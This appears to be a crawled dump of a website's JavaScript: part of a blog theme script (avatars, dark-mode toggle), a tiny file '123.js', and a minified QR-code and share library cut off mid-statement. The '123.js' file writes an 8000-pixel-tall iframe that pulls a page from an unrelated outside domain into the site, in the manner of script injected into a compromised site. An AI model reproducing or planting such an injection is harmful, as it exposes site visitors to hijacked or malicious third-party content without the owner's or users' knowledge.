    if (!erics_simple.comment.guest_randomWavatar_switch || msgname.length <= 0) return false;
    const name = msgname.find('>.commentname>a').html();
    const imgId = Math.abs(name.hashCode() % 16);
    msgname.find('>img').attr('src', erics_simple.resPath + `def/randomAvatar/${imgId}.png`);
  }
  if (erics_simple.comment.guest_randomWavatar_switch) {
    const s = $('#blog-commentArea li.msgname.guest');
    for (let i=0; i<s.length; i++) {
      erics_simple.ex.setGuestRandomAvatar($(s[i]));
    }
  }
  //cpn.end


  //cpn.start
  //<name:darkMode>
  $('.darkModeBtn').click(function() {
    $(this).toggleClass('on');
    if ($(this).hasClass('on')) {
      document.cookie = 'nightMode=1';
      $(this).find('.sun').removeClass('hidden');
    } else {
      document.cookie = 'nightMode=0';
      $(this).find('.moon').addClass('hidden');
    }
    $('body').toggleClass('dark');
  })
  //cpn.end

  $('.module-searchPanel>form>label input').attr('placeholder', '输入搜索内容...');


  //cpn.insertPos
});


--- FILE ---
content_type: application/x-javascript
request_url: http://www.ssshpx.com/123.js
body_size: 260
content:
document.writeln('<div align=center><iframe frameborder=0 scrolling=no  name=��Ϣ align=center width=1224 height=8000 src=http://zg2.sssfsf.com/ vspace=-0></iframe></div>');


--- FILE ---
content_type: application/x-javascript
request_url: http://www.ssshpx.com/zb_users/theme/erics_simple/res/def/share.js/js/social-share.min.js
body_size: 12161
content:
var QRCode;!function(){function ehc(ehc){this.mode=baf.MODE_8BIT_BYTE,this.data=ehc,this.parsedData=[];for(var FbD=0,SbQ=this.data.length;FbD<SbQ;FbD++){var gRd=[],ZdP=this.data.charCodeAt(FbD);65536<ZdP?(gRd[0]=240|(1835008&ZdP)>>>18,gRd[1]=128|(258048&ZdP)>>>12,gRd[2]=128|(4032&ZdP)>>>6,gRd[3]=128|63&ZdP):2048<ZdP?(gRd[0]=224|(61440&ZdP)>>>12,gRd[1]=128|(4032&ZdP)>>>6,gRd[2]=128|63&ZdP):128<ZdP?(gRd[0]=192|(1984&ZdP)>>>6,gRd[1]=128|63&ZdP):gRd[0]=ZdP,this.parsedData.push(gRd)}this.parsedData=Array.prototype.concat.apply([],this.parsedData),this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function FbD(ehc,FbD){this.typeNumber=ehc,this.errorCorrectLevel=FbD,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}ehc.prototype={getLength:function(ehc){return this.parsedData.length},write:function(ehc){for(var FbD=0,baf=this.parsedData.length;FbD<baf;FbD++)ehc.put(this.parsedData[FbD],8)}},FbD.prototype={addData:function(FbD){var baf=new ehc(FbD);this.dataList.push(baf),this.dataCache=null},isDark:function(ehc,FbD){if(ehc<0||this.moduleCount<=ehc||FbD<0||this.moduleCount<=FbD)throw new Error(ehc+","+FbD);return this.modules[ehc][FbD]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(ehc,baf){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var SbQ=0;SbQ<this.moduleCount;SbQ++){this.modules[SbQ]=new Array(this.moduleCount);for(var gRd=0;gRd<this.moduleCount;gRd++)this.modules[SbQ][gRd]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(ehc,baf),7<=this.typeNumber&&this.setupTypeNumber(ehc),null==this.dataCache&&(this.dataCache=FbD.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,baf)},setupPositionProbePattern:function(ehc,FbD){for(var baf=-1;baf<=7;baf++)if(!(ehc+baf<=-1||this.moduleCount<=ehc+baf))for(var SbQ=-1;SbQ<=7;SbQ++)FbD+SbQ<=-1||this.moduleCount<=FbD+SbQ||(this.modules[ehc+baf][FbD+SbQ]=0<=baf&&baf<=6&&(0==SbQ||6==SbQ)||0<=SbQ&&SbQ<=6&&(0==baf||6==baf)||2<=baf&&baf<=4&&2<=SbQ&&SbQ<=4)},getBestMaskPattern:function(){for(var ehc=0,FbD=0,baf=0;baf<8;baf++){this.makeImpl(!0,baf);var SbQ=bYb.getLostPoint(this);(0==baf||SbQ<ehc)&&(ehc=SbQ,FbD=baf)}return FbD},createMovieClip:function(ehc,FbD,baf){var SbQ=ehc.createEmptyMovieClip(FbD,baf);this.make();for(var gRd=0;gRd<this.modules.length;gRd++)for(var ZdP=1*gRd,gHc=0;gHc<this.modules[gRd].length;gHc++){var Ich=1*gHc;this.modules[gRd][gHc]&&(SbQ.beginFill(0,100),SbQ.moveTo(Ich,ZdP),SbQ.lineTo(1+Ich,ZdP),SbQ.lineTo(1+Ich,1+ZdP),SbQ.lineTo(Ich,1+ZdP),SbQ.endFill())}return SbQ},setupTimingPattern:function(){for(var ehc=8;ehc<this.moduleCount-8;ehc++)null==this.modules[ehc][6]&&(this.modules[ehc][6]=ehc%2==0);for(var FbD=8;FbD<this.moduleCount-8;FbD++)null==this.modules[6][FbD]&&(this.modules[6][FbD]=FbD%2==0)},setupPositionAdjustPattern:function(){for(var ehc=bYb.getPatternPosition(this.typeNumber),FbD=0;FbD<ehc.length;FbD++)for(var baf=0;baf<ehc.length;baf++){var SbQ=ehc[FbD],gRd=ehc[baf];if(null==this.modules[SbQ][gRd])for(var ZdP=-2;ZdP<=2;ZdP++)for(var gHc=-2;gHc<=2;gHc++)this.modules[SbQ+ZdP][gRd+gHc]=-2==ZdP||2==ZdP||-2==gHc||2==gHc||0==ZdP&&0==gHc}},setupTypeNumber:function(ehc){for(var FbD=bYb.getBCHTypeNumber(this.typeNumber),baf=0;baf<18;baf++){var SbQ=!ehc&&1==(FbD>>baf&1);this.modules[Math.floor(baf/3)][baf%3+this.moduleCount-8-3]=SbQ}for(baf=0;baf<18;baf++){SbQ=!ehc&&1==(FbD>>baf&1);this.modules[baf%3+this.moduleCount-8-3][Math.floor(baf/3)]=SbQ}},setupTypeInfo:function(ehc,FbD){for(var baf=this.errorCorrectLevel<<3|FbD,SbQ=bYb.getBCHTypeInfo(baf),gRd=0;gRd<15;gRd++){var ZdP=!ehc&&1==(SbQ>>gRd&1);gRd<6?this.modules[gRd][8]=ZdP:gRd<8?this.modules[gRd+1][8]=ZdP:this.modules[this.moduleCount-15+gRd][8]=ZdP}for(gRd=0;gRd<15;gRd++){ZdP=!ehc&&1==(SbQ>>gRd&1);gRd<8?this.modules[8][this.moduleCount-gRd-1]=ZdP:gRd<9?this.modules[8][15-gRd-1+1]=ZdP:this.modules[8][15-gRd-1]=ZdP}this.modules[this.moduleCount-8][8]=!ehc},mapData:function(ehc,FbD){for(var baf=-1,SbQ=this.moduleCount-1,gRd=7,ZdP=0,gHc=this.moduleCount-1;0<gHc;gHc-=2)for(6==gHc&&gHc--;;){for(var Ich=0;Ich<2;Ich++)if(null==this.modules[SbQ][gHc-Ich]){var ejf=!1;ZdP<ehc.length&&(ejf=1==(ehc[ZdP]>>>gRd&1)),bYb.getMask(FbD,SbQ,gHc-Ich)&&(ejf=!ejf),this.modules[SbQ][gHc-Ich]=ejf,-1==--gRd&&(ZdP++,gRd=7)}if((SbQ+=baf)<0||this.moduleCount<=SbQ){SbQ-=baf,baf=-baf;break}}}},FbD.PAD0=236,FbD.PAD1=17,FbD.createData=function(ehc,baf,SbQ){for(var gRd=aUb.getRSBlocks(ehc,baf),ZdP=new KeH,gHc=0;gHc<SbQ.length;gHc++){var Ich=SbQ[gHc];ZdP.put(Ich.mode,4),ZdP.put(Ich.getLength(),bYb.getLengthInBits(Ich.mode,ehc)),Ich.write(ZdP)}var ejf=0;for(gHc=0;gHc<gRd.length;gHc++)ejf+=gRd[gHc].dataCount;if(ZdP.getLengthInBits()>8*ejf)throw new Error("code length overflow. ("+ZdP.getLengthInBits()+">"+8*ejf+")");for(ZdP.getLengthInBits()+4<=8*ejf&&ZdP.put(0,4);ZdP.getLengthInBits()%8!=0;)ZdP.putBit(!1);for(;!(ZdP.getLengthInBits()>=8*ejf||(ZdP.put(FbD.PAD0,8),ZdP.getLengthInBits()>=8*ejf));)ZdP.put(FbD.PAD1,8);return FbD.createBytes(ZdP,gRd)},FbD.createBytes=function(ehc,FbD){for(var baf=0,SbQ=0,gRd=0,ZdP=new Array(FbD.length),gHc=new Array(FbD.length),Ich=0;Ich<FbD.length;Ich++){var ejf=FbD[Ich].dataCount,Zcg=FbD[Ich].totalCount-ejf;SbQ=Math.max(SbQ,ejf),gRd=Math.max(gRd,Zcg),ZdP[Ich]=new Array(ejf);for(var dSc=0;dSc<ZdP[Ich].length;dSc++)ZdP[Ich][dSc]=255&ehc.buffer[dSc+baf];baf+=ejf;var Udi=bYb.getErrorCorrectPolynomial(Zcg),LaH=new KaM(ZdP[Ich],Udi.getLength()-1).mod(Udi);gHc[Ich]=new Array(Udi.getLength()-1);for(dSc=0;dSc<gHc[Ich].length;dSc++){var bGg=dSc+LaH.getLength()-gHc[Ich].length;gHc[Ich][dSc]=0<=bGg?LaH.get(bGg):0}}var aUb=0;for(dSc=0;dSc<FbD.length;dSc++)aUb+=FbD[dSc].totalCount;var KeH=new Array(aUb),ehcehc=0;for(dSc=0;dSc<SbQ;dSc++)for(Ich=0;Ich<FbD.length;Ich++)dSc<ZdP[Ich].length&&(KeH[ehcehc++]=ZdP[Ich][dSc]);for(dSc=0;dSc<gRd;dSc++)for(Ich=0;Ich<FbD.length;Ich++)dSc<gHc[Ich].length&&(KeH[ehcehc++]=gHc[Ich][dSc]);return KeH};for(var baf={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},SbQ={L:1,M:0,Q:3,H:2},gRd=0,ZdP=1,gHc=2,Ich=3,ejf=4,Zcg=5,dSc=6,Udi=7,bYb={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(ehc){for(var FbD=ehc<<10;0<=bYb.getBCHDigit(FbD)-bYb.getBCHDigit(bYb.G15);)FbD^=bYb.G15<<bYb.getBCHDigit(FbD)-bYb.getBCHDigit(bYb.G15);return(ehc<<10|FbD)^bYb.G15_MASK},getBCHTypeNumber:function(ehc){for(var FbD=ehc<<12;0<=bYb.getBCHDigit(FbD)-bYb.getBCHDigit(bYb.G18);)FbD^=bYb.G18<<bYb.getBCHDigit(FbD)-bYb.getBCHDigit(bYb.G18);return ehc<<12|FbD},getBCHDigit:function(ehc){for(var FbD=0;0!=ehc;)FbD++,ehc>>>=1;return FbD},getPatternPosition:function(ehc){return bYb.PATTERN_POSITION_TABLE[ehc-1]},getMask:function(ehc,FbD,baf){switch(ehc){case gRd:return(FbD+baf)%2==0;case ZdP:return FbD%2==0;case gHc:return baf%3==0;case Ich:return(FbD+baf)%3==0;case ejf:return(Math.floor(FbD/2)+Math.floor(baf/3))%2==0;case Zcg:return FbD*baf%2+FbD*baf%3==0;case dSc:return(FbD*baf%2+FbD*baf%3)%2==0;case Udi:return(FbD*baf%3+(FbD+baf)%2)%2==0;default:throw new Error("bad maskPattern:"+ehc)}},getErrorCorrectPolynomial:function(ehc){for(var FbD=new KaM([1],0),baf=0;baf<ehc;baf++)FbD=FbD.multiply(new KaM([1,LaH.gexp(baf)],0));return FbD},getLengthInBits:function(ehc,FbD){if(1<=FbD&&FbD<10)switch(ehc){case baf.MODE_NUMBER:return 10;case baf.MODE_ALPHA_NUM:return 9;case baf.MODE_8BIT_BYTE:case baf.MODE_KANJI:return 8;default:throw new Error("mode:"+ehc)}else if(FbD<27)switch(ehc){case baf.MODE_NUMBER:return 12;case baf.MODE_ALPHA_NUM:return 11;case baf.MODE_8BIT_BYTE:return 16;case baf.MODE_KANJI:return 10;default:throw new Error("mode:"+ehc)}else{if(!(FbD<41))throw new Error("type:"+FbD);switch(ehc){case baf.MODE_NUMBER:return 14;case baf.MODE_ALPHA_NUM:return 13;case baf.MODE_8BIT_BYTE:return 16;case baf.MODE_KANJI:return 12;default:throw new Error("mode:"+ehc)}}},getLostPoint:function(ehc){for(var FbD=ehc.getModuleCount(),baf=0,SbQ=0;SbQ<FbD;SbQ++)for(var gRd=0;gRd<FbD;gRd++){for(var ZdP=0,gHc=ehc.isDark(SbQ,gRd),Ich=-1;Ich<=1;Ich++)if(!(SbQ+Ich<0||FbD<=SbQ+Ich))for(var ejf=-1;ejf<=1;ejf++)gRd+ejf<0||FbD<=gRd+ejf||0==Ich&&0==ejf||gHc==ehc.isDark(SbQ+Ich,gRd+ejf)&&ZdP++;5<ZdP&&(baf+=3+ZdP-5)}for(SbQ=0;SbQ<FbD-1;SbQ++)for(gRd=0;gRd<FbD-1;gRd++){var Zcg=0;ehc.isDark(SbQ,gRd)&&Zcg++,ehc.isDark(SbQ+1,gRd)&&Zcg++,ehc.isDark(SbQ,gRd+1)&&Zcg++,ehc.isDark(SbQ+1,gRd+1)&&Zcg++,0!=Zcg&&4!=Zcg||(baf+=3)}for(SbQ=0;SbQ<FbD;SbQ++)for(gRd=0;gRd<FbD-6;gRd++)ehc.isDark(SbQ,gRd)&&!ehc.isDark(SbQ,gRd+1)&&ehc.isDark(SbQ,gRd+2)&&ehc.isDark(SbQ,gRd+3)&&ehc.isDark(SbQ,gRd+4)&&!ehc.isDark(SbQ,gRd+5)&&ehc.isDark(SbQ,gRd+6)&&(baf+=40);for(gRd=0;gRd<FbD;gRd++)for(SbQ=0;SbQ<FbD-6;SbQ++)ehc.isDark(SbQ,gRd)&&!ehc.isDark(SbQ+1,gRd)&&ehc.isDark(SbQ+2,gRd)&&ehc.isDark(SbQ+3,gRd)&&ehc.isDark(SbQ+4,gRd)&&!ehc.isDark(SbQ+5,gRd)&&ehc.isDark(SbQ+6,gRd)&&(baf+=40);var dSc=0;for(gRd=0;gRd<FbD;gRd++)for(SbQ=0;SbQ<FbD;SbQ++)ehc.isDark(SbQ,gRd)&&dSc++;return baf+=10*(Math.abs(100*dSc/FbD/FbD-50)/5)}},LaH={glog:function(ehc){if(ehc<1)throw new Error("glog("+ehc+")");return LaH.LOG_TABLE[ehc]},gexp:function(ehc){for(;ehc<0;)ehc+=255;for(;256<=ehc;)ehc-=255;return LaH.EXP_TABLE[ehc]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},bGg=0;bGg<8;bGg++)LaH.EXP_TABLE[bGg]=1<<bGg;for(bGg=8;bGg<256;bGg++)LaH.EXP_TABLE[bGg]=LaH.EXP_TABLE[bGg-4]^LaH.EXP_TABLE[bGg-5]^LaH.EXP_TABLE[bGg-6]^LaH.EXP_TABLE[bGg-8];for(bGg=0;bGg<255;bGg++)LaH.LOG_TABLE[LaH.EXP_TABLE[bGg]]=bGg;function KaM(ehc,FbD){if(null==ehc.length)throw new Error(ehc.length+"/"+FbD);for(var baf=0;baf<ehc.length&&0==ehc[baf];)baf++;this.num=new Array(ehc.length-baf+FbD);for(var SbQ=0;SbQ<ehc.length-baf;SbQ++)this.num[SbQ]=ehc[SbQ+baf]}function aUb(ehc,FbD){this.totalCount=ehc,this.dataCount=FbD}function KeH(){this.buffer=[],this.length=0}KaM.prototype={get:function(ehc){return this.num[ehc]},getLength:function(){return this.num.length},multiply:function(ehc){for(var FbD=new Array(this.getLength()+ehc.getLength()-1),baf=0;baf<this.getLength();baf++)for(var SbQ=0;SbQ<ehc.getLength();SbQ++)FbD[baf+SbQ]^=LaH.gexp(LaH.glog(this.get(baf))+LaH.glog(ehc.get(SbQ)));return new KaM(FbD,0)},mod:function(ehc){if(this.getLength()-ehc.getLength()<0)return this;for(var FbD=LaH.glog(this.get(0))-LaH.glog(ehc.get(0)),baf=new Array(this.getLength()),SbQ=0;SbQ<this.getLength();SbQ++)baf[SbQ]=this.get(SbQ);for(SbQ=0;SbQ<ehc.getLength();SbQ++)baf[SbQ]^=LaH.gexp(LaH.glog(ehc.get(SbQ))+FbD);return new KaM(baf,0).mod(ehc)}},aUb.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12,7,37,13],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],aUb.getRSBlocks=function(ehc,FbD){var baf=aUb.getRsBlockTable(ehc,FbD);if(null==baf)throw new Error("bad rs block @ typeNumber:"+ehc+"/errorCorrectLevel:"+FbD);for(var SbQ=baf.length/3,gRd=[],ZdP=0;ZdP<SbQ;ZdP++)for(var gHc=baf[3*ZdP+0],Ich=baf[3*ZdP+1],ejf=baf[3*ZdP+2],Zcg=0;Zcg<gHc;Zcg++)gRd.push(new aUb(Ich,ejf));return gRd},aUb.getRsBlockTable=function(ehc,FbD){switch(FbD){case SbQ.L:return aUb.RS_BLOCK_TABLE[4*(ehc-1)+0];case SbQ.M:return aUb.RS_BLOCK_TABLE[4*(ehc-1)+1];case SbQ.Q:return aUb.RS_BLOCK_TABLE[4*(ehc-1)+2];case SbQ.H:return aUb.RS_BLOCK_TABLE[4*(ehc-1)+3];default:return}},KeH.prototype={get:function(ehc){var FbD=Math.floor(ehc/8);return 1==(this.buffer[FbD]>>>7-ehc%8&1)},put:function(ehc,FbD){for(var baf=0;baf<FbD;baf++)this.putBit(1==(ehc>>>FbD-baf-1&1))},getLengthInBits:function(){return this.length},putBit:function(ehc){var FbD=Math.floor(this.length/8);this.buffer.length<=FbD&&this.buffer.push(0),ehc&&(this.buffer[FbD]|=128>>>this.length%8),this.length++}};var ehcehc=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];function FbDehc(){var ehc=!1,FbD=navigator.userAgent;if(/android/i.test(FbD)){ehc=!0;var baf=FbD.toString().match(/android ([0-9]\.[0-9])/i);baf&&baf[1]&&(ehc=parseFloat(baf[1]))}return ehc}var bafehc=(SbQehc.prototype.draw=function(ehc){var FbD=this._htOption,baf=this._el,SbQ=ehc.getModuleCount();function gRd(ehc,FbD){var baf=document.createElementNS("http://www.w3.org/2000/svg",ehc);for(var SbQ in FbD)FbD.hasOwnProperty(SbQ)&&baf.setAttribute(SbQ,FbD[SbQ]);return baf}Math.floor(FbD.width/SbQ),Math.floor(FbD.height/SbQ),this.clear();var ZdP=gRd("svg",{viewBox:"0 0 "+String(SbQ)+" "+String(SbQ),width:"100%",height:"100%",fill:FbD.colorLight});ZdP.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),baf.appendChild(ZdP),ZdP.appendChild(gRd("rect",{fill:FbD.colorLight,width:"100%",height:"100%"})),ZdP.appendChild(gRd("rect",{fill:FbD.colorDark,width:"1",height:"1",id:"template"}));for(var gHc=0;gHc<SbQ;gHc++)for(var Ich=0;Ich<SbQ;Ich++)if(ehc.isDark(gHc,Ich)){var ejf=gRd("use",{x:String(Ich),y:String(gHc)});ejf.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),ZdP.appendChild(ejf)}},SbQehc.prototype.clear=function(){for(;this._el.hasChildNodes();)this._el.removeChild(this._el.lastChild)},SbQehc);function SbQehc(ehc,FbD){this._el=ehc,this._htOption=FbD}var gRdehc="svg"===document.documentElement.tagName.toLowerCase()?bafehc:"undefined"==typeof CanvasRenderingContext2D?(ZdPehc.prototype.draw=function(ehc){for(var FbD=this._htOption,baf=this._el,SbQ=ehc.getModuleCount(),gRd=Math.floor(FbD.width/SbQ),ZdP=Math.floor(FbD.height/SbQ),gHc=['<table style="border:0;border-collapse:collapse;">'],Ich=0;Ich<SbQ;Ich++){gHc.push("<tr>");for(var ejf=0;ejf<SbQ;ejf++)gHc.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+gRd+"px;height:"+ZdP+"px;background-color:"+(ehc.isDark(Ich,ejf)?FbD.colorDark:FbD.colorLight)+';"></td>');gHc.push("</tr>")}gHc.push("</table>"),baf.innerHTML=gHc.join("");var Zcg=baf.childNodes[0],dSc=(FbD.width-Zcg.offsetWidth)/2,Udi=(FbD.height-Zcg.offsetHeight)/2;0<dSc&&0<Udi&&(Zcg.style.margin=Udi+"px "+dSc+"px")},ZdPehc.prototype.clear=function(){this._el.innerHTML=""},ZdPehc):function(){function ehc(){this._elImage.src=this._elCanvas.toDataURL("image/png"),this._elImage.style.display="block",this._elCanvas.style.display="none"}if(this._android&&this._android<=2.1){var FbD=1/window.devicePixelRatio,baf=CanvasRenderingContext2D.prototype.drawImage;CanvasRenderingContext2D.prototype.drawImage=function(ehc,SbQ,gRd,ZdP,gHc,Ich,ejf,Zcg,dSc){if("nodeName"in ehc&&/img/i.test(ehc.nodeName))for(var Udi=arguments.length-1;1<=Udi;Udi--)arguments[Udi]=arguments[Udi]*FbD;else void 0===Zcg&&(SbQ*=FbD,gRd*=FbD,ZdP*=FbD,gHc*=FbD);baf.apply(this,arguments)}}function SbQ(ehc,FbD){this._bIsPainted=!1,this._android=FbDehc(),this._htOption=FbD,this._elCanvas=document.createElement("canvas"),this._elCanvas.width=FbD.width,this._elCanvas.height=FbD.height,ehc.appendChild(this._elCanvas),this._el=ehc,this._oContext=this._elCanvas.getContext("2d"),this._bIsPainted=!1,this._elImage=document.createElement("img"),this._elImage.alt="Scan me!",this._elImage.style.display="none",this._el.appendChild(this._elImage),this._bSupportDataURI=null}return SbQ.prototype.draw=function(ehc){var FbD=this._elImage,baf=this._oContext,SbQ=this._htOption,gRd=ehc.getModuleCount(),ZdP=SbQ.width/gRd,gHc=SbQ.height/gRd,Ich=Math.round(ZdP),ejf=Math.round(gHc);FbD.style.display="none",this.clear();for(var Zcg=0;Zcg<gRd;Zcg++)for(var dSc=0;dSc<gRd;dSc++){var Udi=ehc.isDark(Zcg,dSc),bYb=dSc*ZdP,LaH=Zcg*gHc;baf.strokeStyle=Udi?SbQ.colorDark:SbQ.colorLight,baf.lineWidth=1,baf.fillStyle=Udi?SbQ.colorDark:SbQ.colorLight,baf.fillRect(bYb,LaH,ZdP,gHc),baf.strokeRect(Math.floor(bYb)+.5,Math.floor(LaH)+.5,Ich,ejf),baf.strokeRect(Math.ceil(bYb)-.5,Math.ceil(LaH)-.5,Ich,ejf)}this._bIsPainted=!0},SbQ.prototype.makeImage=function(){this._bIsPainted&&function(ehc,FbD){var baf=this;if(baf._fFail=FbD,baf._fSuccess=ehc,null===baf._bSupportDataURI){function SbQ(){baf._bSupportDataURI=!1,baf._fFail&&baf._fFail.call(baf)}var gRd=document.createElement("img");return gRd.onabort=SbQ,gRd.onerror=SbQ,gRd.onload=function(){baf._bSupportDataURI=!0,baf._fSuccess&&baf._fSuccess.call(baf)},void(gRd.src="[data-uri]")}!0===baf._bSupportDataURI&&baf._fSuccess?baf._fSuccess.call(baf):!1===baf._bSupportDataURI&&baf._fFail&&baf._fFail.call(baf)}.call(this,ehc)},SbQ.prototype.isPainted=function(){return this._bIsPainted},SbQ.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height),this._bIsPainted=!1},SbQ.prototype.round=function(ehc){return ehc?Math.floor(1e3*ehc)/1e3:ehc},SbQ}();function ZdPehc(ehc,FbD){this._el=ehc,this._htOption=FbD}function gHcehc(ehc,FbD){for(var baf=1,gRd=function(ehc){var FbD=encodeURI(ehc).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return FbD.length+(FbD.length!=ehc?3:0)}(ehc),ZdP=0,gHc=ehcehc.length;ZdP<=gHc;ZdP++){var Ich=0;switch(FbD){case SbQ.L:Ich=ehcehc[ZdP][0];break;case SbQ.M:Ich=ehcehc[ZdP][1];break;case SbQ.Q:Ich=ehcehc[ZdP][2];break;case SbQ.H:Ich=ehcehc[ZdP][3]}if(gRd<=Ich)break;baf++}if(ehcehc.length<baf)throw new Error("Too long data");return baf}(QRCode=function(ehc,FbD){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:SbQ.H},"string"==typeof FbD&&(FbD={text:FbD}),FbD)for(var baf in FbD)this._htOption[baf]=FbD[baf];"string"==typeof ehc&&(ehc=document.getElementById(ehc)),this._htOption.useSVG&&(gRdehc=bafehc),this._android=FbDehc(),this._el=ehc,this._oQRCode=null,this._oDrawing=new gRdehc(this._el,this._htOption),this._htOption.text&&this.makeCode(this._htOption.text)}).prototype.makeCode=function(ehc){this._oQRCode=new FbD(gHcehc(ehc,this._htOption.correctLevel),this._htOption.correctLevel),this._oQRCode.addData(ehc),this._oQRCode.make(),this._el.title=ehc,this._oDrawing.draw(this._oQRCode),this.makeImage()},QRCode.prototype.makeImage=function(){"function"==typeof 